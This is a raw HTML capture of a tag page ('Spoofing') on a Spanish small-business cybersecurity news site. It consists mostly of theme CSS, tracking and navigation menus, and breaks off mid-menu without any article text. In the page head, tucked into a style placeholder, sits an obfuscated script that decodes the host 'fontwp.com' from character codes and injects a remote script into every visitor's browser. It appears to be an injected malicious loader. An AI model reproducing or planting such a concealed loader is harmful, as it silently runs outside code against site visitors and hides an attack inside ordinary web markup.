        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Google Tag Manager -->
<script type="1b6e5ef803f58af8d3d8c761-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ciberseguridadpyme.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/seguridad-informatica/spoofing/",
                    "name": "Spoofing"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#boton-bonito
{
text-decoration:none;
color:white;
padding:20px;
background-color:#25b3b5;
border-radius:5%;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4ac5db;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4ac5db;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ac5db;
                }
                .tdm-btn-style1 {
					background-color: #4ac5db;
				}
				.tdm-btn-style2:before {
				    border-color: #4ac5db;
				}
				.tdm-btn-style2 {
				    color: #4ac5db;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ac5db;
                    -moz-box-shadow: 0 2px 16px #4ac5db;
                    box-shadow: 0 2px 16px #4ac5db;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ac5db;
                    -moz-box-shadow: 0 4px 26px #4ac5db;
                    box-shadow: 0 4px 26px #4ac5db;
				}
</style>

	<style id="tdw-css-placeholder"></style><script type="1b6e5ef803f58af8d3d8c761-text/javascript">var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive tag tag-spoofing tag-1161 wp-theme-Newspaper wp-child-theme-Newspaper-child vcwb global-block-template-1 td-tech td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Más<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li id="menu-item-4056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ciberseguridadpyme.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado, diciembre 20, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-662"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6946a1cd25249_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6946a1cd25249" ><script type="1b6e5ef803f58af8d3d8c761-text/javascript">var block_td_uid_1_6946a1cd25249 = new tdBlock();
block_td_uid_1_6946a1cd25249.id = "td_uid_1_6946a1cd25249";
block_td_uid_1_6946a1cd25249.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6946a1cd25249_rand","tdc_css_class":"td_uid_1_6946a1cd25249_rand","tdc_css_class_style":"td_uid_1_6946a1cd25249_rand_style"}';
block_td_uid_1_6946a1cd25249.td_column_number = "3";
block_td_uid_1_6946a1cd25249.block_type = "td_block_mega_menu";
block_td_uid_1_6946a1cd25249.post_count = "4";
block_td_uid_1_6946a1cd25249.found_posts = "30";
block_td_uid_1_6946a1cd25249.header_color = "";
block_td_uid_1_6946a1cd25249.ajax_pagination_infinite_stop = "";
block_td_uid_1_6946a1cd25249.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_1_6946a1cd25249);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6946a1cd25249" id="td_uid_2_6946a1cd292e1" data-td_block_id="td_uid_1_6946a1cd25249" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Todo</a><a class="mega-menu-sub-cat-td_uid_1_6946a1cd25249"  id="td_uid_3_6946a1cd29325" data-td_block_id="td_uid_1_6946a1cd25249" data-td_filter_value="85" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/conferencias-de-ciberseguridad/">Conferencias de Ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_6946a1cd25249"  id="td_uid_4_6946a1cd29360" data-td_block_id="td_uid_1_6946a1cd25249" data-td_filter_value="83" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/congresos-de-ciberseguridad/">Congresos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_6946a1cd25249"  id="td_uid_5_6946a1cd29391" data-td_block_id="td_uid_1_6946a1cd25249" data-td_filter_value="84" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/eventos-de-ciberseguridad/">Eventos de Ciberseguridad</a></div></div><div id=td_uid_1_6946a1cd25249 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" class="td-image-wrap" title="Huawei termina su tour por España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei termina su tour por España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" title="Huawei termina su tour por España">Huawei termina su tour por España</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" class="td-image-wrap" title="Málaga, capital de la innovación tecnológica y digital"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Málaga, capital de la innovación tecnológica y digital" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" title="Málaga, capital de la innovación tecnológica y digital">Málaga, capital de la innovación tecnológica y digital</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" class="td-image-wrap" title="Mundo Hacker Academy 2021"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="evento formativo" title="Mundo Hacker Academy 2021" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" title="Mundo Hacker Academy 2021">Mundo Hacker Academy 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" class="td-image-wrap" title="Canon confirma que el pasado agosto sufrió un ataque ransomware"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Canon confirma que el pasado agosto sufrió un ataque ransomware" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" title="Canon confirma que el pasado agosto sufrió un ataque ransomware">Canon confirma que el pasado agosto sufrió un ataque ransomware</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6946a1cd25249" data-td_block_id="td_uid_1_6946a1cd25249"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6946a1cd25249" data-td_block_id="td_uid_1_6946a1cd25249"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-651"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/entrevistas/">Entrevistas</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/formacion-y-captacion/">Formación y captación</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-272"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/noticias-del-sector/">Noticias del sector</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2685"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Master Ciberseguridad</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4305"><a href="https://ia4b.es/">IA para empresas</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6946a1cd3019f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6946a1cd3019f" ><script type="1b6e5ef803f58af8d3d8c761-text/javascript">var block_td_uid_6_6946a1cd3019f = new tdBlock();
block_td_uid_6_6946a1cd3019f.id = "td_uid_6_6946a1cd3019f";
block_td_uid_6_6946a1cd3019f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6946a1cd3019f_rand","tdc_css_class":"td_uid_6_6946a1cd3019f_rand","tdc_css_class_style":"td_uid_6_6946a1cd3019f_rand_style"}';
block_td_uid_6_6946a1cd3019f.td_column_number = "3";
block_td_uid_6_6946a1cd3019f.block_type = "td_block_mega_menu";
block_td_uid_6_6946a1cd3019f.post_count = "4";
block_td_uid_6_6946a1cd3019f.found_posts = "1018";
block_td_uid_6_6946a1cd3019f.header_color = "";
block_td_uid_6_6946a1cd3019f.ajax_pagination_infinite_stop = "";
block_td_uid_6_6946a1cd3019f.max_num_pages = "255";
tdBlocksArray.push(block_td_uid_6_6946a1cd3019f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_6_6946a1cd3019f" id="td_uid_7_6946a1cd34951" data-td_block_id="td_uid_6_6946a1cd3019f" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Todo</a><a class="mega-menu-sub-cat-td_uid_6_6946a1cd3019f"  id="td_uid_8_6946a1cd34994" data-td_block_id="td_uid_6_6946a1cd3019f" data-td_filter_value="8" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a><a class="mega-menu-sub-cat-td_uid_6_6946a1cd3019f"  id="td_uid_9_6946a1cd349cc" data-td_block_id="td_uid_6_6946a1cd3019f" data-td_filter_value="10" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a><a class="mega-menu-sub-cat-td_uid_6_6946a1cd3019f"  id="td_uid_10_6946a1cd349fe" data-td_block_id="td_uid_6_6946a1cd3019f" data-td_filter_value="7" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a><a class="mega-menu-sub-cat-td_uid_6_6946a1cd3019f"  id="td_uid_11_6946a1cd34a2b" data-td_block_id="td_uid_6_6946a1cd3019f" data-td_filter_value="9" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></div></div><div id=td_uid_6_6946a1cd3019f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/campana-de-smishing-que-suplanta-a-empresas-de-paqueteria-con-la-excusa-de-que-falta-el-numero-de-casa/" rel="bookmark" class="td-image-wrap" title="Campaña de smishing que suplanta a empresas de paquetería con la excusa de que falta el número de casa"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/" class="td-post-category">Ataques y amenazas</a>            </div>

            <div class="item-details">
